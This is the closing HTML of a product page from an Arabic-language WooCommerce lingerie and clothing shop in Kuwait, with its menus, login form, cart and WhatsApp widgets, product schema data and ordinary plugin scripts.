				
							</div>
		<ul id="menu-main-menu-1" class="mobile-pages-menu menu wd-nav wd-nav-mobile wd-layout-dropdown wd-active"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-53699 item-level-0" ><a href="https://be-stylish.net/product-category/dress/" class="woodmart-nav-link"><span class="nav-link-text">فساتين</span></a>
<ul class="wd-sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-53698 item-level-1" ><a href="https://be-stylish.net/product-category/club-dress/" class="woodmart-nav-link">ملابس سهرة</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-53688 item-level-0" ><a href="https://be-stylish.net/product-category/%d9%84%d8%a7%d9%86%d8%ac%d8%b1%d9%8a/" class="woodmart-nav-link"><span class="nav-link-text">لانجري</span></a>
<ul class="wd-sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-53690 item-level-1" ><a href="https://be-stylish.net/product-category/%d9%84%d8%a7%d9%86%d8%ac%d8%b1%d9%8a/bodystocking/" class="woodmart-nav-link">شبك</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-53691 item-level-1" ><a href="https://be-stylish.net/product-category/custome/" class="woodmart-nav-link">تنكري</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-53693 item-level-1" ><a href="https://be-stylish.net/product-category/babydoll/" class="woodmart-nav-link">بيبي دول</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-53702 item-level-1" ><a href="https://be-stylish.net/product-category/%d8%b1%d9%88%d8%a8/" class="woodmart-nav-link">روب</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-53694 item-level-1" ><a href="https://be-stylish.net/product-category/teddy/" class="woodmart-nav-link">تيدي</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-53692 item-level-1" ><a href="https://be-stylish.net/product-category/underwear/" class="woodmart-nav-link">اندروير</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-53700 item-level-1" ><a href="https://be-stylish.net/product-category/%d8%af%d9%84%d8%a7%d8%ba%d8%a7%d8%aa/" class="woodmart-nav-link">دلاغات</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-53687 item-level-0" ><a href="https://be-stylish.net/product-category/%d9%85%d9%84%d8%a7%d8%a8%d8%b3-%d9%86%d8%b3%d8%a7%d8%a6%d9%8a%d8%a9/" class="woodmart-nav-link"><span class="nav-link-text">ملابس نسائية</span></a>
<ul class="wd-sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-53701 item-level-1" ><a href="https://be-stylish.net/product-category/bjama/" class="woodmart-nav-link">بجايم</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-53697 item-level-0" ><a href="https://be-stylish.net/product-category/corset/" class="woodmart-nav-link"><span class="nav-link-text">كورسيهات</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-53703 item-level-0" ><a href="https://be-stylish.net/product-category/cream/" class="woodmart-nav-link"><span class="nav-link-text">نكهات</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-53689 item-level-0" ><a href="https://be-stylish.net/product-category/sea-wear/" class="woodmart-nav-link"><span class="nav-link-text">ملابس بحر</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-53695 item-level-0" ><a href="https://be-stylish.net/product-category/accessories/" class="woodmart-nav-link"><span class="nav-link-text">اكسسوار</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-53696 item-level-0" ><a href="https://be-stylish.net/product-category/decor/" class="woodmart-nav-link"><span class="nav-link-text">ديكور</span></a></li>
</ul>
		</div>			<div class="cart-widget-side wd-side-hidden wd-left">
				<div class="wd-heading">
					<span class="title">سلة التسوق</span>
					<div class="close-side-widget wd-action-btn wd-style-text wd-cross-icon">
						<a href="#" rel="nofollow">إغلاق</a>
					</div>
				</div>
				<div class="widget woocommerce widget_shopping_cart"><div class="widget_shopping_cart_content"></div></div>			</div>
					<link rel="stylesheet" id="wd-header-banner-css" href="https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/opt-header-banner.min.css?ver=8.0.6" type="text/css" media="all" /> 					<div class="header-banner color-scheme-light">
			
			
			<div class="container header-banner-container wd-entry-content">
									<p style="text-align: center"><strong>التوصيل بنفس اليوم لجميع مناطق الكويت</strong></p>							</div>
		</div>
					<link rel="stylesheet" id="wd-header-my-account-sidebar-css" href="https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/header-el-my-account-sidebar.min.css?ver=8.0.6" type="text/css" media="all" /> 						<div class="login-form-side wd-side-hidden woocommerce wd-left">
				<div class="wd-heading">
					<span class="title">تسجيل الدخول</span>
					<div class="close-side-widget wd-action-btn wd-style-text wd-cross-icon">
						<a href="#" rel="nofollow">إغلاق</a>
					</div>
				</div>

									<div class="woocommerce-notices-wrapper"></div>				
							<form method="post" class="login woocommerce-form woocommerce-form-login
			hidden-form			" action="https://be-stylish.net/my-account-3/" style="display:none;"			>

				
				
				<p class="woocommerce-FormRow woocommerce-FormRow--wide form-row form-row-wide form-row-username">
					<label for="username">اسم المستخدم أو البريد الإلكتروني&nbsp;<span class="required" aria-hidden="true">*</span><span class="screen-reader-text">مطلوبة</span></label>
					<input type="text" class="woocommerce-Input woocommerce-Input--text input-text" name="username" id="username" value="" />				</p>
				<p class="woocommerce-FormRow woocommerce-FormRow--wide form-row form-row-wide form-row-password">
					<label for="password">كلمة المرور&nbsp;<span class="required" aria-hidden="true">*</span><span class="screen-reader-text">مطلوبة</span></label>
					<input class="woocommerce-Input woocommerce-Input--text input-text" type="password" name="password" id="password" autocomplete="current-password" />
				</p>

				
				<p class="form-row">
					<input type="hidden" id="woocommerce-login-nonce" name="woocommerce-login-nonce" value="3988941c1f" /><input type="hidden" name="_wp_http_referer" value="/product/%D8%B3%D9%8A%D9%88%D8%B1-5/" />											<input type="hidden" name="redirect" value="https://be-stylish.net/product/%d8%b3%d9%8a%d9%88%d8%b1-5/" />
										<button type="submit" class="button woocommerce-button woocommerce-form-login__submit" name="login" value="تسجيل الدخول">تسجيل الدخول</button>
				</p>

				<p class="login-form-footer">
					<a href="https://be-stylish.net/my-account-3/lost-password/" class="woocommerce-LostPassword lost_password">نسيت كلمة المرور؟</a>
					<label class="woocommerce-form__label woocommerce-form__label-for-checkbox woocommerce-form-login__rememberme">
						<input class="woocommerce-form__input woocommerce-form__input-checkbox" name="rememberme" type="checkbox" value="forever" title="تذكرني" aria-label="تذكرني" /> <span>تذكرني</span>
					</label>
				</p>

				
							</form>

		
				<div class="create-account-question">
					<p>لا يوجد حساب حتى الآن؟</p>
					<a href="https://be-stylish.net/my-account-3/?action=register" class="btn create-account-button">انشئ حساب</a>
				</div>
			</div>
					<link rel="stylesheet" id="wd-sticky-add-to-cart-css" href="https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/woo-opt-sticky-add-to-cart.min.css?ver=8.0.6" type="text/css" media="all" /> 						<link rel="stylesheet" id="wd-woo-mod-quantity-overlap-css" href="https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/woo-mod-quantity-overlap.min.css?ver=8.0.6" type="text/css" media="all" /> 						<div class="wd-sticky-btn">
				<div class="wd-sticky-btn-container container">
					<div class="wd-sticky-btn-content">
						<div class="wd-sticky-btn-thumbnail">
							<img loading="lazy" width="450" height="450" src="https://be-stylish.net/wp-content/uploads/woocommerce-placeholder-450x450.png" class="woocommerce-placeholder wp-post-image" alt="عنصر نائب Placeholder" decoding="async" srcset="https://be-stylish.net/wp-content/uploads/woocommerce-placeholder-450x450.png 450w, https://be-stylish.net/wp-content/uploads/woocommerce-placeholder-150x150.png 150w, https://be-stylish.net/wp-content/uploads/woocommerce-placeholder-595x595.png 595w, https://be-stylish.net/wp-content/uploads/woocommerce-placeholder-300x300.png 300w, https://be-stylish.net/wp-content/uploads/woocommerce-placeholder-768x768.png 768w, https://be-stylish.net/wp-content/uploads/woocommerce-placeholder-380x380.png 380w, https://be-stylish.net/wp-content/uploads/woocommerce-placeholder.png 1200w" sizes="(max-width: 450px) 100vw, 450px" />						</div>
						<div class="wd-sticky-btn-info">
							<h4 class="wd-entities-title">سيور</h4>
													</div>
					</div>
					<div class="wd-sticky-btn-cart">
						<span class="price"><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#x62f;.&#x643;</span>6.90</span></span>
													<p class="stock out-of-stock wd-style-default">غير متوفر في المخزون</p>
						
								<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon wd-tooltip">
			<a href="https://be-stylish.net/product/%d8%b3%d9%8a%d9%88%d8%b1-5/" data-id="42860" rel="nofollow" data-added-text="مقارنة المنتجات">
				<span>مقارنة</span>
			</a>
		</div>
					<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon wd-tooltip">
				<a class="" href="https://be-stylish.net/product/%d8%b3%d9%8a%d9%88%d8%b1-5/" data-key="79c8e6b606" data-product-id="42860" rel="nofollow" data-added-text="تصفح المفضلة">
					<span>إضافة الى المفضلة</span>
				</a>
			</div>
							</div>

				</div>
			</div>
					<link rel="stylesheet" id="wd-header-search-fullscreen-css" href="https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/header-el-search-fullscreen-general-rtl.min.css?ver=8.0.6" type="text/css" media="all" /> 						<link rel="stylesheet" id="wd-header-search-fullscreen-1-css" href="https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/header-el-search-fullscreen-1-rtl.min.css?ver=8.0.6" type="text/css" media="all" /> 						<div class="wd-search-full-screen wd-fill">
									<span class="wd-close-search wd-action-btn wd-style-icon wd-cross-icon"><a href="#" rel="nofollow" aria-label="إغلاق نموذج البحث"></a></span>
				
				
				<form role="search" method="get" class="searchform  wd-cat-style-bordered woodmart-ajax-search" action="https://be-stylish.net/"  data-thumbnail="1" data-price="1" data-post_type="product" data-count="20" data-sku="0" data-symbols_count="3">
					<input type="text" class="s" placeholder="البحث عن المنتجات" value="" name="s" aria-label="بحث" title="البحث عن المنتجات" required/>
					<input type="hidden" name="post_type" value="product">
										<button type="submit" class="searchsubmit">
						<span>
							بحث						</span>
											</button>
				<input type='hidden' name='lang' value='ar' /></form>

				
									<div class="wd-search-loader wd-fill"></div>
					<div class="search-info-text"><span>ابدأ كتابة أسم المنتج لرؤية المنتجات التي تبحث عنها.</span></div>
				
									<div class="search-results-wrapper">
						<div class="wd-dropdown-results wd-scroll">
							<div class="wd-scroll-content"></div>
						</div>
					</div>
				
				
							</div>
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/woodmart-Theme\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
    <script>
        jQuery(document).ready(function($){
            // منع أي سكريبت يغيّر طريقة الدفع بعد تحميل الصفحة
            $(document.body).on('updated_checkout', function(){
                $('input[name="payment_method"][value="cod"]').prop('checked', true);
            });
        });
    </script>
    			<link rel="stylesheet" id="wd-bottom-toolbar-css" href="https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/opt-bottom-toolbar-rtl.min.css?ver=8.0.6" type="text/css" media="all" /> 					<div class="wd-toolbar wd-toolbar-label-show">
					<div class="wd-toolbar-shop wd-toolbar-item wd-tools-element">
			<a href="https://be-stylish.net/shop-2/">
				<span class="wd-tools-icon"></span>
				<span class="wd-toolbar-label">
					المتجر				</span>
			</a>
		</div>
				<div class="wd-header-wishlist wd-tools-element wd-design-5 without-product-count" title="قائمة المفضلة">
			<a href="https://be-stylish.net/product/%d8%b3%d9%8a%d9%88%d8%b1-5/">
				<span class="wd-tools-icon">
									</span>
				<span class="wd-toolbar-label">
					المفضلة				</span>
			</a>
		</div>
				<div class="wd-header-cart wd-tools-element wd-design-5 cart-widget-opener" title="سلتي">
			<a href="https://be-stylish.net/shopping-cart/">
				<span class="wd-tools-icon">
							<span class="wd-cart-number wd-tools-count">0 <span>عنصر</span></span>
						</span>
				<span class="wd-toolbar-label">
					سلة التسوق				</span>
			</a>
		</div>
				<div class="wd-header-my-account wd-tools-element wd-style-icon  login-side-opener">
			<a href="https://be-stylish.net/my-account-3/">
				<span class="wd-tools-icon"></span>
				<span class="wd-toolbar-label">
					حسابي				</span>
			</a>
		</div>
				</div>
		    <!-- Meta Pixel Event Code -->
    <script type='text/javascript'>
        document.addEventListener( 'wpcf7mailsent', function( event ) {
        if( "fb_pxl_code" in event.detail.apiResponse){
            eval(event.detail.apiResponse.fb_pxl_code);
        }
        }, false );
    </script>
    <!-- End Meta Pixel Event Code -->
        <div id='fb-pxl-ajax-code'></div><script type="application/ld+json">{"@context":"https://schema.org/","@graph":[{"@context":"https://schema.org/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"\u0627\u0644\u0631\u0626\u064a\u0633\u064a\u0629","@id":"https://be-stylish.net"}},{"@type":"ListItem","position":2,"item":{"name":"\u0644\u0627\u0646\u062c\u0631\u064a","@id":"https://be-stylish.net/product-category/%d9%84%d8%a7%d9%86%d8%ac%d8%b1%d9%8a/"}},{"@type":"ListItem","position":3,"item":{"name":"\u0633\u064a\u0648\u0631","@id":"https://be-stylish.net/product/%d8%b3%d9%8a%d9%88%d8%b1-5/"}}]},{"@context":"https://schema.org/","@type":"Product","@id":"https://be-stylish.net/product/%d8%b3%d9%8a%d9%88%d8%b1-5/#product","name":"\u0633\u064a\u0648\u0631","url":"https://be-stylish.net/product/%d8%b3%d9%8a%d9%88%d8%b1-5/","description":"","sku":"wol212---------------","offers":[{"@type":"Offer","priceSpecification":[{"@type":"UnitPriceSpecification","price":"6.90","priceCurrency":"KWD","valueAddedTaxIncluded":false,"validThrough":"2027-12-31"}],"priceValidUntil":"2027-12-31","availability":"https://schema.org/OutOfStock","url":"https://be-stylish.net/product/%d8%b3%d9%8a%d9%88%d8%b1-5/","seller":{"@type":"Organization","name":"Bee Stylish - \u0627\u0644\u0623\u0646\u0627\u0642\u0629 \u062a\u0628\u062f\u0623 \u0645\u0646 \u0647\u0646\u0627","url":"https://be-stylish.net"}}]}]}</script>			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
					<div 
			class="qlwapp"
			style="--qlwapp-scheme-font-family:inherit;--qlwapp-scheme-font-size:18px;--qlwapp-scheme-icon-size:60px;--qlwapp-scheme-icon-font-size:24px;--qlwapp-scheme-box-max-height:400px;--qlwapp-scheme-brand:#60d60c;--qlwapp-scheme-box-message-word-break:break-all;--qlwapp-button-notification-bubble-animation:none;"
			data-contacts="[{&quot;id&quot;:0,&quot;bot_id&quot;:&quot;&quot;,&quot;order&quot;:1,&quot;active&quot;:1,&quot;chat&quot;:1,&quot;avatar&quot;:&quot;https:\/\/be-stylish.net\/wp-content\/uploads\/2020\/12\/app_icon.png&quot;,&quot;type&quot;:&quot;phone&quot;,&quot;phone&quot;:&quot;0096598958988&quot;,&quot;group&quot;:&quot;https:\/\/chat.whatsapp.com\/EQuPUtcPzEdIZVlT8JyyNw&quot;,&quot;firstname&quot;:&quot;\u0627\u0644\u0645\u0628\u064a\u0639\u0627\u062a&quot;,&quot;lastname&quot;:&quot;&quot;,&quot;label&quot;:&quot;Be Stylish&quot;,&quot;message&quot;:&quot;Hello!&quot;,&quot;timefrom&quot;:&quot;00:00&quot;,&quot;timeto&quot;:&quot;00:00&quot;,&quot;timezone&quot;:&quot;Asia\/Kuwait&quot;,&quot;visibility&quot;:&quot;readonly&quot;,&quot;timedays&quot;:[],&quot;display&quot;:{&quot;entries&quot;:{&quot;post&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;page&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;woodmart_layout&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;woodmart_woo_lv&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;woodmart_woo_fbt&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;cms_block&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;woodmart_size_guide&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;woodmart_slide&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;woodmart_sidebar&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;product&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]}},&quot;taxonomies&quot;:{&quot;category&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;post_tag&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;product_cat&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;product_tag&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;product_shipping_class&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;pa_color&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;pa_size&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]}},&quot;target&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;devices&quot;:&quot;all&quot;}}]"
			data-display="{&quot;devices&quot;:&quot;all&quot;,&quot;entries&quot;:{&quot;post&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;page&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;woodmart_layout&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;woodmart_woo_lv&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;woodmart_woo_fbt&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;cms_block&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;woodmart_size_guide&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;woodmart_slide&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;woodmart_sidebar&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;product&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]}},&quot;taxonomies&quot;:{&quot;category&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;post_tag&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;product_cat&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;product_tag&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;product_shipping_class&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;pa_color&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;pa_size&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]}},&quot;target&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]}}"
			data-button="{&quot;layout&quot;:&quot;bubble&quot;,&quot;box&quot;:&quot;yes&quot;,&quot;position&quot;:&quot;bottom-right&quot;,&quot;text&quot;:&quot;&quot;,&quot;message&quot;:&quot;&quot;,&quot;icon&quot;:&quot;qlwapp-whatsapp-icon&quot;,&quot;type&quot;:&quot;phone&quot;,&quot;phone&quot;:&quot;96598958988&quot;,&quot;group&quot;:&quot;https:\/\/chat.whatsapp.com\/EQuPUtcPzEdIZVlT8JyyNw&quot;,&quot;developer&quot;:&quot;no&quot;,&quot;rounded&quot;:&quot;yes&quot;,&quot;timefrom&quot;:&quot;00:00&quot;,&quot;timeto&quot;:&quot;00:00&quot;,&quot;timedays&quot;:[],&quot;timezone&quot;:&quot;Asia\/Kuwait&quot;,&quot;visibility&quot;:&quot;readonly&quot;,&quot;animation_name&quot;:&quot;&quot;,&quot;animation_delay&quot;:&quot;&quot;,&quot;whatsapp_link_type&quot;:&quot;web&quot;,&quot;notification_bubble&quot;:&quot;none&quot;,&quot;notification_bubble_animation&quot;:&quot;none&quot;}"
			data-box="{&quot;enable&quot;:&quot;yes&quot;,&quot;auto_open&quot;:&quot;no&quot;,&quot;auto_delay_open&quot;:1000,&quot;lazy_load&quot;:&quot;no&quot;,&quot;allow_outside_close&quot;:&quot;no&quot;,&quot;header&quot;:&quot;&lt;h3&gt;\u0623\u0647\u0644\u0627 \u0628\u0643&lt;\/h3&gt;&lt;p&gt;\u0644\u0644\u062a\u0648\u0627\u0635\u0644 \u0639\u0646 \u0637\u0631\u064a\u0642 \u0627\u0644\u0648\u0627\u062a\u0633\u0627\u0628 \u064a\u0631\u062c\u064a \u0627\u0644\u0636\u063a\u0637 \u0639\u0644\u0649 \u0627\u0644\u0631\u0627\u0628\u0637 \u0627\u0633\u0641\u0644 \u0627\u0644\u062e\u0637&lt;\/p&gt;&quot;,&quot;footer&quot;:&quot;&quot;,&quot;response&quot;:&quot;Write a response&quot;,&quot;consent_message&quot;:&quot;I accept cookies and privacy policy.&quot;,&quot;consent_enabled&quot;:&quot;no&quot;}"
			data-scheme="{&quot;font_family&quot;:&quot;inherit&quot;,&quot;font_size&quot;:&quot;18&quot;,&quot;icon_size&quot;:&quot;60&quot;,&quot;icon_font_size&quot;:&quot;24&quot;,&quot;box_max_height&quot;:&quot;400&quot;,&quot;brand&quot;:&quot;#60d60c&quot;,&quot;text&quot;:&quot;&quot;,&quot;link&quot;:&quot;&quot;,&quot;message&quot;:&quot;&quot;,&quot;label&quot;:&quot;&quot;,&quot;name&quot;:&quot;&quot;,&quot;contact_role_color&quot;:&quot;&quot;,&quot;contact_name_color&quot;:&quot;&quot;,&quot;contact_availability_color&quot;:&quot;&quot;,&quot;box_message_word_break&quot;:&quot;break-all&quot;}"
		>
					</div>
			<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script>var woodmart_wpml_js_data = {"languages":{"ar":{"code":"ar","id":"5","native_name":"\u0627\u0644\u0639\u0631\u0628\u064a\u0629","major":"0","active":"1","default_locale":"ar","encode_url":"0","tag":"ar","missing":0,"translated_name":"\u0627\u0644\u0639\u0631\u0628\u064a\u0629","url":"https:\/\/be-stylish.net\/product\/%d8%b3%d9%8a%d9%88%d8%b1-5\/","country_flag_url":"https:\/\/be-stylish.net\/wp-content\/plugins\/sitepress-multilingual-cms\/res\/flags\/ar.png","language_code":"ar"},"en":{"code":"en","id":"1","native_name":"English","major":"1","active":0,"default_locale":"en_US","encode_url":"0","tag":"en","missing":1,"translated_name":"\u0627\u0644\u0625\u0646\u062c\u0644\u064a\u0632\u064a\u0629","url":"https:\/\/be-stylish.net\/product\/%d8%b3%d9%8a%d9%88%d8%b1-5\/?lang=en","country_flag_url":"https:\/\/be-stylish.net\/wp-content\/plugins\/sitepress-multilingual-cms\/res\/flags\/en.png","language_code":"en"}}}</script><script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p role="alert">عفوًا، هذا المنتج غير متوفر. يرجى اختيار مجموعة أخرى.</p>
</script>
<link rel='stylesheet' id='widget-heading-css' href='https://be-stylish.net/wp-content/plugins/elementor/assets/css/widget-heading-rtl.min.css?ver=3.34.1' type='text/css' media='all' />
<link rel='stylesheet' id='widget-icon-list-css' href='https://be-stylish.net/wp-content/plugins/elementor/assets/css/widget-icon-list-rtl.min.css?ver=3.34.1' type='text/css' media='all' />
<link rel='stylesheet' id='widget-image-css' href='https://be-stylish.net/wp-content/plugins/elementor/assets/css/widget-image-rtl.min.css?ver=3.34.1' type='text/css' media='all' />
<link rel='stylesheet' id='widget-social-icons-css' href='https://be-stylish.net/wp-content/plugins/elementor/assets/css/widget-social-icons-rtl.min.css?ver=3.34.1' type='text/css' media='all' />
<link rel='stylesheet' id='e-apple-webkit-css' href='https://be-stylish.net/wp-content/plugins/elementor/assets/css/conditionals/apple-webkit.min.css?ver=3.34.1' type='text/css' media='all' />
<link rel='stylesheet' id='e-shapes-css' href='https://be-stylish.net/wp-content/plugins/elementor/assets/css/conditionals/shapes.min.css?ver=3.34.1' type='text/css' media='all' />
<link rel='stylesheet' id='qlwapp-frontend-css' href='https://be-stylish.net/wp-content/plugins/wp-whatsapp-chat/build/frontend/css/style.css?ver=8.1.5' type='text/css' media='all' />
<script type="text/javascript" id="wcml-mc-scripts-js-extra">
/* <![CDATA[ */
var wcml_mc_settings = {"wcml_spinner":"https:\/\/be-stylish.net\/wp-content\/plugins\/sitepress-multilingual-cms\/res\/img\/ajax-loader.gif","current_currency":{"code":"KWD","symbol":"&#x62f;.&#x643;"},"cache_enabled":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/plugins/woocommerce-multilingual/res/js/wcml-multi-currency.min.js?ver=5.5.3.1" id="wcml-mc-scripts-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wd-update-cart-fragments-fix-js-extra">
/* <![CDATA[ */
var wd_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_f25e587125ec742529a82650f069a5cc-ar","fragment_name":"wc_fragments_f25e587125ec742529a82650f069a5cc","request_timeout":"5000"};
/* ]]> */
</script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/themes/woodmart-Theme/js/scripts/wc/updateCartFragmentsFix.js?ver=8.0.6" id="wd-update-cart-fragments-fix-js"></script>
<script type="text/javascript" id="awdr-main-js-extra">
/* <![CDATA[ */
var awdr_params = {"ajaxurl":"https:\/\/be-stylish.net\/wp-admin\/admin-ajax.php","nonce":"b301806ef3","enable_update_price_with_qty":"show_when_matched","refresh_order_review":"0","custom_target_simple_product":"","custom_target_variable_product":"","js_init_trigger":"","awdr_opacity_to_bulk_table":"","awdr_dynamic_bulk_table_status":"0","awdr_dynamic_bulk_table_off":"on","custom_simple_product_id_selector":"","custom_variable_product_id_selector":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/plugins/woo-discount-rules/v2/Assets/Js/site_main.js?ver=2.6.13" id="awdr-main-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/plugins/woo-discount-rules/v2/Assets/Js/awdr-dynamic-price.js?ver=2.6.13" id="awdr-dynamic-price-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/plugins/jetpack/jetpack_vendor/automattic/woocommerce-analytics/build/woocommerce-analytics-client.js?minify=false&amp;ver=75adc3c1e2933e2c8c6a" id="woocommerce-analytics-client-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="cart-widget-js-extra">
/* <![CDATA[ */
var actions = {"is_lang_switched":"0","force_reset":"0"};
/* ]]> */
</script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/plugins/woocommerce-multilingual/res/js/cart_widget.min.js?ver=5.5.3.1" id="cart-widget-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.21.1" id="elementor-pro-webpack-runtime-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.34.1" id="elementor-webpack-runtime-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.34.1" id="elementor-frontend-modules-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'rtl' ] } );
/* ]]> */
</script>
<script type="text/javascript" id="elementor-pro-frontend-js-before">
/* <![CDATA[ */
